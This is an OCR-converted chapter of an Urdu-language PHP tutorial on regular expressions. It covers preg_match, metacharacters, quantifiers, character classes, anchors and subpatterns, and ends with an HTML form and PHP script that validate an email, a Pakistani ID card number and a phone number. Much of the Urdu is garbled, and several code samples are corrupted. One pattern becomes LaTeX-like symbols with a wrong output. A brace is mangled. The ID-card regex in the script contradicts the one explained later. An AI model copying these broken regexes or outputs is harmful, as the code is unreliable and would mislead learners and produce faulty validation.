تقسیم اورضرب) یوزر دونمبرز انٹر کرنے کے بعد کمبوبکس سے ایک عمل کوسلیکٹ کر ایگااور سمٹ کرنے پر آ ایکا پروگرام اس کے مطابق result دیکھائے۔آپ نے validation کااستعال بھی کرنا ہے یعنی اگر یوزرخالی فارم سمٹ کرے یاغلط ویلیوز دیں تو آپ نے اسکوerrors بھی دیکھانے ہیں۔ م**عسوال منسعب د**4: یوزرسے کو منٹس حاصل کرنے کیلئے ایک فارم بنائیں۔آپ کا پروگرام یوزرسےاسکانام،ای میل، ملک کانام اورکومنٹس حاصل کرے گااورسمٹ کرنے پراسکی معلومات اورکومنس کوایک پنج پر display کریگا۔اسمیں بھی آپ نے یوز رکی طرف سےفراہم کر د ہمعلومات کی مکمل جانچ پڑتال

کرنی ہے۔اگرکو منٹس40 حروف سے زیادہ اور 10 حروف سے کم ہوں تو آ پکا پروگرام اسکوقبول نہ کرے۔

## پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی بارویں کلاس میں خوش آمدید

ريگولرا يكسپريشنز(Regular Expressions) ریگولرا یک پریشنز علامات کے ایسے مجموعے کا نام ہے جوکسی ٹیکسٹ میں کوئی پیٹرن تیچ کرتا ہے۔ریگولرا یکسپریشن (regex) پراگرہم گہری نظر ڈالیں تواسکی کڑیاں ماضی میں انسانی اعصائی نظام پرہونے والی تحقیقات سے ملتی ہیں۔ Warren McCulloch اور Walter Pitt دونیروفیز یشنز نے علم ریاضی کی روسے ایک طریقے کوتخلیق کرکے اس اعصائی جال کے نظام کو بیان کیا۔1956ء میں ایک امریکی ریاضی دانStephen Kleene نے ان دونوں کے اس تحقیق کو مزید آگے بڑھایا اور اپنے اس کام اور تجربے کو ایک پیر میں مضمون کے طور پر شائع کیا جبكا عنوان تقا ''Representation of Events in Nerve Nets''، جسمیں اس نے ریگولرا یکسپریشنز کے مرکزی خیال کو متعارف کرایااوراسکو ایکنام دیا. "The algebra of regular sets"-

یہ تحقیقات نیورالوجی میں تو کوئی خاص انقلاب نہ لا سکےکیکنKen Thompson کا بانی ) کے ان کوششوں کیلئے بہتر ثابت ہوئے جو وہ كمپيوٹيشن سرچ الگور يتھمز كيلئے كرر ہاتھا۔ پہلا اپليكيشن جسميں با قاعدہ ريگولرا يكسجريشنز استعمال ہوئےUNIX كاايك ايڈيٹرتھا جيكا نامqed تھا۔ تب سے ریگولرا یکسپریشنز کسی ٹیکسٹ بیس ایڈیٹر،سرچ ٹولزاور پروگرامنگ لینگو گجز کے اہم خدوحال میں شامل ہونے لگے۔ یہ کسی سٹرنگ میں کوئی پیٹرن تلاش کرنے کیلئے ایک لینگو نج کی حیثیت رکھتی ہے۔ریگولرا یکسپریشن کواستعمال کرتے ہوئے ہم: ٹ پڑ پیشملوم کرتے ہیں کہ کی سٹرنگ میں کوئی خاص سٹرنگ پیٹرن موجود ہے۔ ین<sub>د</sub> کسی سٹرنگ میں ویلی سٹرنگ کوسرچ کرنے کیلئے۔

ی پاکس سڑنگ سے ذیلی سٹرنگ نکانے یعنی حاصل کرنے کیلئے۔

جیسے کہ سڑنگ فنکشنز میں آپ نے دیکھاتھا کہ str\_replace، strstrوغیر ہا پسے فنکشنز میں جوکسی سڑنگ میں مطلو بہ ترف کوتلاش کرنے پاکسی لفظ کو دوسرے پر بدلنے کیلئے استعال ہوتے ہیں۔کیکن یڈنکشنز کسی exact حرف کوہی تلاش کرتا ہےاور یہاتنے ہوشیارنہیں ہوتے۔مثلأ اگر مجھے کسی سڑ نگ میں پی<sup>معلوم</sup> کرنا ہوکہ آئمیں HTML کا کوئی <b> ٹیگ موجود ہے جو بندنہیں ہوا ہے، یا یوزر نے جوemailہ کی ہے وہ درست ہے یا مجھےصرف وہ لائن حاہے جو <h1></h1> کے درمیان ہووغیر ہ وغیر ہ ۔توالیمی صورت میں مجھےایکintelligent سرچ کی ضرورت ہےاورالیمی جگہوں پرہمیں ریگولر ا یکسپریشن کی ضرورت پڑتی ہے جسکے لئے PHP دوشم کے ریگولرا یکسپریشنز مہیا کرتا ہے۔

- 1: Perl Compatible Regular Expressions (PCREs)
- 2: POSIX Regular Expression

ہمPCRE کے فنکشنز کو پڑھیں گے کیونکہ ہے بہت زیادہ پاورفل ہیںاورآ جکل زیادہاستعال ہور ہے ہیں۔ ایک بات بادر کھیں کہ اگرآ پ کا کام سڑ نگ کے دوسرے فنکشنز سے ہور ہاہےتواسکے ریگولرا یکسپریشنز استعمال کرنے کی ضرورت نہیں اگر چہ ہے پاورفل ہیں تکرید بہت slow بھی ہیں اسلئے حچھوٹے 4:

### PHP,MySQL **اور ویب ڌویلپمنٹ**

موٹے سرچ پار پہلیس کیلئے سڑنگ کے دوسرے فنکشنز استعال کریں۔PCRE میں ہمارے پاس مندرجہ ذیل فنکشنز ہیں جن میں چندا پک کوہم تفصیل سے پڑھیں گے۔

- 1: preg\_match()
	- preg\_split();
		-
- 5:

2:

- preg\_replace(); preg\_grep();
- 3: preg\_match\_all(); 6: preg\_quote();

7: preg\_replace\_callback();

#### preg\_match()

ریگولرا یک پریشن ایک بہت مشکل اور پیچیدہ مضمون ہے جس پرالگ سے کہا بیں موجود ہیں اوراسکو ہرطرف سے کورکرنامیرے لئے انتہائی مشکل ہے،تا ہم میں نے کوشش کی ہے کہ آپ کو بنیادی باتوں کے بارے میں بتاؤں۔خاص طور جو نئے لوگ ہوتے ہیں انکو بہت مشکل لگتے ہیں لیکن گھبرانے کی ضرورت نہیں کیونکہ میں نے کوشش کی ہے کہ بالکل سادہ اورآ سان الفاظ میں اسکو پیش کروں۔ كوئي پيڑن پیچ كرنے كيلئے ہمPCRE كيلئے PHP كافنكشن()preg\_match استعال كرتے ہيں۔

\$result = preg\_match(\$pattern, \$subject, \$matches); اس فنکشن میں پہلاargumen ایک پیٹرن کولیتا ہےجسکوہم نے بیچ کرنا ہے،(پیٹرن کچھ حروف پر مشتمل ہوتا ہے جن کاایک خاص مطلب ہوتا ہے ) دوسرااس ٹیکسٹ پاسٹرنگ کولیتا ہے جسمیں سرچ کرنا ہواور تیسراargument ایک ایرے کوجسمیں سرچ کے ریزلٹس سٹور ہوتے ہیں۔اگر ہمیں ریزلٹس نہیں جاہیے صرف یہ معلوم کرنا ہو کہ پیٹرن موجود ہے یانہیں تو تیسرargumentا ہے کی ضرورت نہیں ہوتی ۔ یہ فنکشن اگر کوئی پیچ ملا توtrue ورنہ false ریٹرن کرتا ہے۔اس سے پہلے کہ ہم اس فنکشن کواستعال کریں کچھ چیزیں ہیں جن کے بارے میں آ کچو پیۃ ہونا حا ہےاورتب ہی آپ کسی پیٹرن کو مجھیں گے۔

#### **Metacharacters**

ریگولرا یکسپریشنز کے پچھ خاص حروف ہیں جن کااپناایک مطلب ہے جن کوہم کسی پیٹرن میں استعال کرتے ہیں۔ بیضاص خروف مندرجہ ذیل ہیں:  $.* ? + []()$  { } ^ \$ | \

اب ہم ان کر یکٹرز پر بات کرتے ہیں اورا سکے ساتھ ساتھ انکی مثالیں بھی دیکھتے ہیں۔ان مثالوں میں ہم نے<? php?> کے ٹیگز استعمال نہیں کہنے جہ کا مطلب ہے کہ بیآ پکومعلوم ہے کہ سکر پٹ ہمیشہ ان ٹیگز کےاندرلکھاجا تا ہےاور بار بار مجھے لکھنے کی ضرورت نہیں۔ (۱) بيڪسكيش:

اگرہم کسی پیٹرن میں اوپر دیئے گئےmetacharacters میں کوئی کر یکٹرسٹرنگ میں''سرچج'' کرتے ہیں نہ کہ اسکومعنی کے طور پراستعمال کر رہے ہو تواسکو بیک سلیش سے escape کرتے ہیںاسکوہمescape character بھی کہتے ہیں۔اسکی مثالیں آپ آ گے دیکھیں گے۔

 $\cup$  ڈاٹ

نئی لائن کےعلاوہ کسی سٹرنگ میں exactly ایک کریکٹر پیچ کرتا ہے مثلاً preg match  $("/.]$ ", "PHP  $5"$ , \$matches); print \$matches [0]; output: P

فنکشن کے پٹیرن میں ہم نے ایک dotستعال کیا جہ کا مطلب ہے کہ بیا یک کریکٹرکو پیچ کریکٹر کو کی کریکٹر ہوسکتانئ لائن کےعلاوہ۔ پٹیرن فارورڈسلیشز کے درمیان میں لکھتے ہیں (ا . ))اسکے بعدہم نے subject میں "PHP 5"دیاہے جوکہ وہ سڑنگ ہے جسمیں ہم تلاش کرناجا ہے ہیں یہاں پرآ پ ایک سڑنگ وریبل بھی استعال کر سکتے ہیں۔تیسراargumen) یک ایرے ہےجسکوہم نے Smatche کا نام دیا ہے جو ہمارے سرچ ریزیش کوسٹور کریگا۔چونکہ dot کریکٹرایک حرف کونیج کرتا ہےاسلئے ہیے P کونیچ کریگااورا کی matche اپرے میں ڈال دےگا۔ یہ فینکشtrue بیٹرن کریگا۔

#### : Qualifiers

 $(2)$ 

کسی سب پٹیرن پاپہلے آنے والے یعنی پپش روکیر یکٹرکوافتیاری بنا تاہے مثلاً

preg match ('/PHP. ?5/', 'PHP 5', \$matches);

بی<sub>د</sub>دونوں5 PHPاور PHP5 کو پیچ کر ایگا۔اس پیٹیرن کامطلب کیاہے؟۔ ہلا ب سے پہلےPHP کوتلاش کرو۔ خُذ اسکے بعد ہم نے dot . ) کااستعمال کیا ہے۔ یعنی کوئی بھی کریکٹر میچ کرو(ماسوائے نئی لائن ) یں اسکے بعد ? کااستعال کیاہے جس سے dot کریکٹرا پشنل بن گیا۔یعنی کچھ ہوسکتاہااور نہیں بھی ہوسکتادونوں صورتوں میں پچ کرو۔

ابا گرسرچ سڑنگ یعنی subject میں ہم PHP تکھتے ہیں تو بھی پیج ہوگااورا گر PHP5 تب بھی پیچ کریگا۔ کیونکہ PHPاور 5کے درمیان ایک کریکٹر کویعنی پیلیس کواختیاری بناد پا گیاہے۔

 $(4)$ 

حملی پیش رو کیریکٹر یا سب پٹیرن کوایک یاایک سے زیادہ دفعہ پیچ کرنے کیلئے۔ (one or more times) مثلاً اگرہم پٹیرن میں /a+b/ لکھتے ميں تو بيہab کو بھی پیچ کر پکااورaaaaaab،aaaab،aaaab، aaab) کو بھی پیچ کر پکالیکن صرف b کو پیچ نہیں کر پکا۔ مثال preg match ("/a+b/", "caaabc", \$matches); print \$matches [0]; output: aaab

پٹیرن کامطلب ہے، پہلے a کوچج کرو،اسکے بعد + ہے جس کامطلب ہے کہ اگرaایک یازیادہ دفعہrepeat ہور ہاہےاسکوچھی چج کرواوراسکے بعد b کوچج کرو۔

 $(*)$ 

پہلے آنے والا کیریکٹر پاسب پٹیرن پا تو موجود ہی نہیں یا زیادہ دفعہ بیچ کرنے کیلئے (zero or more times ) مثلاً "/de\*f/ كوچھى بيچ کر ایگااور deeef defسه یہ کو بھی پیچ کر ایگا۔

preg match ("/de\*f/", "deeef", \$matches); print \$matches [0]; output: deeef

پٹیرن کا مطلب ہے کہ اگر کسی سٹرنگ میں پہلے e،e کے بعد \* ہے جہ کا مطلب ہے کہ e موجود ہو یا نہ ہو یا e زیادہ دفعہ بھی موجود ہواور اسکے بعد fہوتواسکو پیچ کرو۔

#### {m,n}, {n}:Quantifiers

{m,n} کا مطلب ہے کہ پیش رو کیریکٹر mاور nٹائمنر کے درمیان موجود ہے۔مثلاً "**/tre{1,2}f/"** ، treef کوچچ کرایگالٹین trf اورtrf کونہیں۔کیونکہ ہم نے 6 کوایک ریج دیا ہے کہ 6 کی موجودگی ایک اور دو کے درمیان ہوسکتی ہے۔{n} کا مطلب ہے کہ پیش روکیریکٹریا سب پیٹرنn ٹائم موجود ہے۔مثلاً "/treeef "/tre{3}f کوچیؒ کریگالیکنtreeeef treef کوئییں کیونکہ e کو3 کاریخ دیا گیاہے۔ preg\_match("/tre{1,2}f/", "treef", \$matches); print \$matches [0] . " "; preg\_match("/tre{3}f/", "treeef", \$matches); print \$matches [0] output: treef treeef

[…] کریکٹرکلاسز جب کوئی حروف[]برکیٹس کےاندر لکھتے ہیں تواسکامطلب ہوتا ہے کہ صرف ان حروف کوسٹرنگ کےاندر تلاش کرنا۔یعنی کسی محد ودحروف میں سے کسی ایک حرف کوسرچ کرنا۔ مثلاً اگرہم کسی پیٹیرن میں w[ao]nder لکھتے ہیں تو پی<sup>ر</sup> دنوں لفظوںwander اوwonder کوچچ کر ایگا۔دوسری مثال:

#### [0123456789]

ىيە پىيرن0اور9 كەدرميان كى نمبركوچيخ كريگا-"-" ہافن استعال كركے ہم حروف كاايك ريج بھى بناسكتے ہيں۔مثلا اوپروالى مثال كواسطرح بھى لكھاجاسكتا ہے:

[0-9]

یعنی ایک نمبر جو9-0 کے ریج کےاندرہو۔اگرہمیں کوئی حروف نہیں جا ہےتواسکواسطرح لکھتے ہیں۔[9-0^] ۔آپ دیکھ رہے ہیں کہ بریکٹس کےاندر شروع میں ہم نے ^ استعال کیا ہے جو کہ پچپلی والی مثال کاالٹ بن گیا ہے یعنی ایسے حروف جونمبر نہ ہو۔ بریکش کےاندرایک یاایک سے زیادہ رینجیز بھی دے سکتے ہیں مثلاً اگرایک hexadecimal نمبرکو پیچ کرنا ہوتواسطرح ککھیں گے:

#### [0-9A-F]
لینی ایساحرف جوکہ 0اور 9 کے درمیان پاAاور F کے درمیان ہو۔مثلاً سے پیٹیرن 5 نیچ کریگااور B کوبھی۔اورا گراسطرح لکھیں:

### $[0-9][A-F]$

تواسکامطلب ہے کہ پہلاحرف ایک نمبرہوگا جبکہ دوسراA-F کے درمیان کوئی کریکٹر ہے۔اورینچے والی کلاس ایکA سےZیاa سےZ کے درمیان کوئی كريكم ثييج كريگايه

### [A-Za-z]

مثالين:

 $$str = "PHP is released in 2005";$ preg match  $("/[0-9]+/",$ \$str, \$matches); print \$matches [0]; output: 2005

پٹرن میں ہم نے 0 سے 9 تک کارنج دیا ہے یعنی ایپا کر یکٹر جو 0اور 9 درمیان ہواسکے بعد +لگایا ہےجہ کامطلب ہے کہ ایک یازیادہ دفعہrepeat ہو رہا ہے۔اگر subject سڑنگ میں آپ دیکھیں تو ایک جملہ لکھا ہوا ہے اور آخر میں2005اسلئے یہ پیٹرن 2005 کو پیچ کرکے اپرے کو assign کردےگااورائےاریٹرن بھیtrue ہوگا۔

 $$str = "PHP is released in 2005";$ preg match ("/[^0-9]+/", \$str, \$matches); print \$matches [0]; output: PHP is released in

وہی مثال ہےصرف بریکٹس کے شروع میں ^ استعال ہوا ہے جو چچپلی مثال کا الٹ بن گیا اور جبکا مطلب ہے کہ ایسے کریکٹرز جو 0اور 9 درمیان نہ ہوں۔اسلئے ہیہ2005 کوچھوڑ کرپاتی سٹرنگ کو پیچ کر ایگا۔ پااس مثال کواسطرح بھی لکھ سکتے ہیں:

 $$str = "PHP is released in 2005"$ ; preg match  $("/[a-zA-Z]+/",$ \$str, \$matches); print \$matches [0];

ایک کریکٹر جو a z کے درمیان پاAZ کے درمیان پاایک پیپس ہواوروہ کریکٹرایک پازیادہ دفعہ repeat ہور ہاہو۔ <u>پچھ کریکٹر کلاسز جیسے کہ ڈی</u>حجٹس ،لیٹرزاوروائٹ پیپس کریکٹرز بار بار لکھنے ہوتے ہیں اسلئے انکے کچھ شارٹ کٹس موجود ہیں جو کہ مندرجہ ذیل ہیں۔





اب وہی مثالیں ہم شارٹ کٹس سے دیکھتے ہیں:

- $\text{Sstr} = \text{"PHP}$  is released in 2005": 1: preg match  $("/[\dagger] + / "$ , \$str, \$matches); print \$matches [0]; output: 2005
- $2:$  $\text{Sstr} = \text{"PHP}$  is released in 2005"; preg match  $("/[\wedge \wedge ]+/^",$ \$str, \$matches); print \$matches [0]; output: PHP is released in 2005
- $\text{Sstr} = \text{"PHP}$  is released in 2005";  $3:$ preg\_match("/[\D]+/",\$str,\$matches); print \$matches [0]; output: PHP is released in

## :Anchors(^ <S)

کریکٹر کلاسز سٹرنگ میں کئی بھی جگہ پرکوئی حرف پیچ کرتا ہےلیکن کچھالیں علامات موجود ہیں جنکے ذریعے ہم سٹرنگ میں کسی خاص جگہ کوئی کریکٹر پیچ کر سکتے بیں۔ان علامات کوanchors کہتے ہیں۔بیددہanchors، ^اور \$ ہیں۔جب ہم کسی سٹرنگ کےشروع میں کسی حرف کوتلاش کرتے ہیں تو پیٹرن میں پہلے ^ لگاتے ہیں جبکا مطلب ہے "In the beginning of the string"اورا گرآ خرمیں بیچ کرنا جاجے ہیں تو پٹرن کے آخر میں \$ لکھتے ہیں جبکا مطلب ہے "at the end of string"اگر کسی سٹرنگ میں دیکھنا ہو کہ آخر میں full stop لگا ہے کہ نہیں تو "\$.\" لکھیں گے چونکہ( . )ایک پیش کریکٹر ہےاسلئے اسکو بیک سلیش ہے escape کیا ہے۔اس طرح اگرہم AB لکھتے ہیں توارکامطلب ہے کہ سڑنگ کا یہلاحرف بڑاBے کہ ٹیپس۔

### **Alternatives**

(…)سپ پٹرن

"xyz"

ریگولرا یکسپریشن ہروہ سٹرنگ پیچ کریگا جسمیں "xyz" آیا ہوکسی ریگولرا یکسپریشن میں ایک زیادہ برانچز بھی ہو سکتے ہیں جو "|" کے ذریعے الگ ہوتے بیںاور for کی پٹر کی طرح کام کرتا ہے۔دوسر لے نفطوں میں کہ ان دونوں برائچ میں ایک بھی ٹل گیا تو ریٹرنatrue ہوگا

```
"abc|xyz"
```

```
\text{Sstr} = "xyz123";preg match ("/abc|xyz/", $str, $matches);
print $matches [0];
output: xyz
```
جب کوئی کیریکٹرز چھوٹی بریکٹس میں لکھتے ہیں تو وہ سب پیٹرن بن جا تا ہے جسکے ذریعے elements کا ایک گروپ بنایا جاسکتا ہے پھراس گروپ کوچیج کرتے ہیں۔ مثلاً اگر ہمارے پاس ایک سڑنگ ہے "PHP in 2005"اور ہم اس سڑنگ سےصدی اور سال دونوں کو مختلف انٹریز میں حاصل کرنا حاج بي تواسكا پيرن پچھاسطرح ہوگا: " / ({2} [9-0]) ([9-0] [12]) /" اس پیٹرن میں دوسب پیٹرنز ہیں جن کامطلب ہے:

([9-9] [12] (12] ) 10 سےلیکر29 تک صدی کوچچ کرنا

یہلےسب پٹرن میں[12] کامطلب ہے گیا کہ ہم جوکہ 1 یا2ہوگا ہے جس سے ہارے پاس2 حاصل ہوگا یپلے ب پٹرن میں [9-0] کامطلب ہے = 0اور9 کے درمیان ایک نمبر جس ہے ہارے یاس0حاصل ہوگا دوسرےسب پیٹرن میں[9-0] کامطلب آپ بجھ گئے

دوسرےسب پٹیرن میں {2} کامطلب ہے کہاس سے پہلے آنے والا کریکٹر 2 دفعہآ ناچاہیے۔جس سے ہارے پاس05 حاصل ہوگا۔

```
preg_match("/([12][0-9])([0-9](2})/","PHP in 2005",$matches);
print r ($matches);
output:
Array
C
[0] => 2005
[1] \Rightarrow 20[2] => 05
```
اس صورت میں اپرے کا انڈیکس 0 ہمیشہ پورے پیچ سٹرنگ پر شتمل ہوتا ہےاور دوسرےسب پیٹرنز اپرے کے اگلے انڈیکسز پرسٹور ہوتے ہیں۔دوسری مثالا اگرہم کسی پٹیرن میں " wo) ?man ایکھتے ہیں تو یہ man کو بھی پیچ کر لیگااور woman کو بھی۔اب تک جو کچھاآ پ نے پڑھااس پرایک مثال دیکھتے ہیں۔اس مثال میںہم یوزرکاای میل ایڈریس، نادرا کا شناختی کارڈ نمبراورایک فون نمبرکو validate کریں گے۔مندرجہ ذیل کوڈ کو htdocs میں regxp.html کے نام سے محفوظ کریں۔

regxp.html

```
\hbox{thm1>}<head>
<title>regxp</title>
</head>
<body>
<form id="form1" method="post" action="reqxp.php">
  <table width="400" border="1">
    <tr><td>Email:</td>
      <td><input type= "text" name="email" /></td>
      <td>Please provide valid email </td>
    \langle/tr>
    <tr><td>NIC #: </td>
      <td><input type="text" name="nic" /></td>
      <td>xxxxx-xxxxxxxx-x</td>
    \langle/tr>
    <tr><td>Mobile:</td>
      <td><input type="text" name="mobile" /></td>
      <td>222-2222222</td>
    \langle/tr>
    <tr><td> &nbsp;</td>
      <td><input type="submit" name="Submit" value="Submit" /></td>
      <td>&nbsp;</td>
    \langle/tr>
 </table>
</form>
</body>
</html>
```
اب مندرجہ ذیل کوڈ کو regxp . php کے نام سے محفوظ کریں۔

```
regxp.php
```

```
<?php
       $email = trim ($ POST['email']);
       $nic = trim ($ POST['nic']);
       $mobile = trim ($ POST['mobile']);
       if(preg_match("/^[^@ ]+@[^@ ]+\.[^@\. ]+$/" ,$email)) {
       echo "Your email is valid<br>" ;
       }else{
       echo "Your email is invalid<br>" ;
       Ł
       if (preg match ("/\^d{5} - \d{7} - \d{5}', $nic)) {
      echo "Your NIC # is valid<br>" ;
       }else\{echo "Your NIC # is invalid<br>" ;
       if(preg match("/^\d{3,4}-\d{7}$/",$mobile)) {
      echo "Your mobile is valid<br>" ;
       }elseecho "Your mobile is invalid<br>" ;
 \rightarrowregxp.html میں ہم نے ایک فارم بنایا ہے جوتین ٹیکسٹ بکسوں پر شتمل ہے۔regxp.php میں ہم ان ٹیکسٹ بکسوں کے ویلیوز ویریبلز میں
حاصل کررہے ہیںاور ہرایک validate سےvalidate کررہے ہیں۔ابان پیٹرنز کوتفصیل ہے بات کرتے ہیں جواس مثال میں ہوئے
                                                                        ہیں۔ یہلا پیٹرن ای میل کو چیک کرتا ہے۔
                  preg match ("/^[^@ ]+@[^@ ]+\.[^@\. ]+$/", $email)
                        ایک درست ای میل کی مثال: shakee1599@gmail.com
                                                                                      پٹرن کامطلب ہے:
                        سٹرنگ کے شروع میں پیچ کرو (in the beginning of the string)
کوئی بھی کریکٹر پیچ کرو ماسوائے @اور پیس کے۔کیونکہای میل کے پہلے حصے میں ہم سپس پا @ نہیں دے سکتے۔جیسے
                                                                                      I^{\wedge}@ 1
                                                   کہاوپروالیاای میل سے یہ s کو پیچ کر پگا۔
   جوایک یازیادہ دفعہrepeat ہور ہاہے۔یعنی وہ ''کوئی بھی'' کریکٹرایک یازیادہ دفعہ موجودہ ہوسکتاہے۔اوپروالی
                                ای میل سےshakee1599 کو پیچ کریگا جو کہاب تک درست ہے۔
```


یاس تقریباًا یک جیسے ہیں جسمیں شناختی کارڈ والے پٹیرن کوتفصیل سے دیکھتے ہیں:

 $/^4d(5)-d(7)-d$/$ 

میری معلومات کے مطابق نادراشاختی کارڈ کانمبراسطرح ہوتا ہے: 7 – 25654 – 25654 – پہلے پانچ نمبرز ہوتے ہیں اسکے بعدایک ہافن، پھر سات نمبرز ہوتے ہیں، پھرایک ہافن!ورآ خرمیں ایک نمبر ہوتا ہے۔ پیٹرن کامطلب ہے: سٹرنگ کےشروع میں پیچ کرو



### **Modifiers**

**modifiers** پیٹرن میچنگ انجن کے طریقہ کارکوتبدیل کرنے کیلئے استعمال ہوتے ہیں۔ پیموماً پیٹرن کے آخر میں استعمال کیے جاتے ہیں۔جن میں سے چندایک درجہ ذیل ہیں:

### $(i)$

